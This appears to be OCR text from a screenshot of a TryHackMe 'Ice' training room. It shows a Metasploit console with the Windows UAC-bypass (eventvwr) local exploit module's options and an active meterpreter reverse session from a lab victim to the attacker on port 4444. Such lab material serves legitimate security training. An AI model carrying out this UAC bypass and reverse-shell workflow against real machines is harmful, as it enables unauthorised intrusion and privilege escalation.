 Activities Applications Places Terminal Mar 16 05:22
TryHackMe | Ice - Mozilla Firefox
root@incognito: ~
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/bypassuac_eventvwr) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows Dark-PC\Dark @ DARK-PC 10.9.170.254:4444 -> 10.10.68.128:49171
(10.10.68.128)
msf5 exploit(windows/local/bypassuac_eventvwr) > set SES
NMAP
Scan and enumerate our victim!
TryHackMe | Ice - Mozilla … [root@incognito: ~] root@incognito: ~ 1 / 2